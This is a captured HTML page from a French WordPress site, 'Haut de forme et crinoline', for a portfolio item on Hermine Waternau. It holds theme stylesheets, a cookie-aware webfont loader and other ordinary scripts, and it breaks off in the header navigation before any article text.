

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haut-de-forme-et-crinoline.org/portfolio-item/waternau-hermine/
body_size: 10703
content:
<!DOCTYPE html>
<html lang="fr-FR" class="html_stretched responsive av-preloader-disabled  html_header_left html_header_sidebar html_logo_left html_menu_right html_slim html_disabled html_mobile_menu_phone html_header_searchicon html_content_align_center html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_1291 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Hermine Waternau &#8211; Haut de forme et crinoline</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Haut de forme et crinoline &raquo; Flux" href="https://haut-de-forme-et-crinoline.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haut de forme et crinoline &raquo; Flux des commentaires" href="https://haut-de-forme-et-crinoline.org/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/grid.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/base.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/layout.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://haut-de-forme-et-crinoline.org/wp-includes/css/dist/block-library/style.min.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ap-front-css' href='https://haut-de-forme-et-crinoline.org/wp-content/plugins/alphabetic-pagination/css/front-style.css?ver=1769231809' type='text/css' media='all' />
<link rel='stylesheet' id='ap-mobile-css' href='https://haut-de-forme-et-crinoline.org/wp-content/plugins/alphabetic-pagination/css/mobile.css?ver=1769231809' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/style.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/shortcodes.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=5.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=5.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=5.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://haut-de-forme-et-crinoline.org/wp-content/uploads/dynamic_avia/haut_de_forme_et_crinoline.css?ver=633ad28a091ab' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/custom.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/theme-enfant/style.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-1291-css' href='https://haut-de-forme-et-crinoline.org/wp-content/uploads/avia_posts_css/post-1291.css?ver=ver-1664961356' type='text/css' media='all' />
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ap-front-js-extra">
/* <![CDATA[ */
var ap_object = {"ap_pro":"false","reset_theme":"dark","page_id":"1291","ap_lang":"","ap_disable":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/plugins/alphabetic-pagination/js/scripts.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="ap-front-js"></script>
<script type="text/javascript" id="ap-front-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
			    
			setTimeout(function(){	
			//console.log(".ap_pagination");
			if($(".ap_pagination").length){
			$(".ap_pagination").eq(0).show();
			} }, 1000);
			
			});
			
/* ]]> */
</script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/plugins/alphabetic-pagination/js/jquery.blockUI.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="jquery.blockUI-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-compat.js?ver=5.1.2" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://haut-de-forme-et-crinoline.org/wp-json/" /><link rel="alternate" type="application/json" href="https://haut-de-forme-et-crinoline.org/wp-json/wp/v2/portfolio/1291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haut-de-forme-et-crinoline.org/xmlrpc.php?rsd" />

<link rel="canonical" href="https://haut-de-forme-et-crinoline.org/portfolio-item/waternau-hermine/" />
<link rel='shortlink' href='https://haut-de-forme-et-crinoline.org/?p=1291' />
<link rel="alternate" type="application/json+oembed" href="https://haut-de-forme-et-crinoline.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaut-de-forme-et-crinoline.org%2Fportfolio-item%2Fwaternau-hermine%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://haut-de-forme-et-crinoline.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaut-de-forme-et-crinoline.org%2Fportfolio-item%2Fwaternau-hermine%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Haut de forme et crinoline RSS2 Feed" href="https://haut-de-forme-et-crinoline.org/feed/" />
<link rel="pingback" href="https://haut-de-forme-et-crinoline.org/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->

<link rel="icon" href="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/01/cropped-favicon_poupardin_noir_trans-32x32.png" sizes="32x32" />
<link rel="icon" href="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/01/cropped-favicon_poupardin_noir_trans-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/01/cropped-favicon_poupardin_noir_trans-180x180.png" />
<meta name="msapplication-TileImage" content="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/01/cropped-favicon_poupardin_noir_trans-270x270.png" />
<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.1.2
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.8
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Haut de forme et Crinoline
ChildTheme Version: 0.1.0
ChildTheme Installed: enfold

ML:512-PU:38-PLA:5
WP:6.5.7
Compress: CSS:disabled - JS:disabled
Updates: enabled - deprecated Envato API - register Envato Token
PLAu:5
-->
</head>

<body id="top" class="portfolio-template-default single single-portfolio postid-1291 stretched no_sidebar_border rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support av-recaptcha-enabled av-google-badge-hide" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color dark_bg_color  av_header_left av_header_sidebar av_conditional_sticky'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://haut-de-forme-et-crinoline.org/' class=''><img src="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300.png" srcset="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300.png 300w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300-80x80.png 80w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300-299x300.png 299w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300-36x36.png 36w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300-180x180.png 180w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300-120x120.png 120w" sizes="(max-width: 300px) 100vw, 300px" height="100" width="300" alt='Haut de forme et crinoline' title='logo_poupardin_blanc_300' /></a></span><nav class='main_menu' data-selectname='Sélectionner une page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  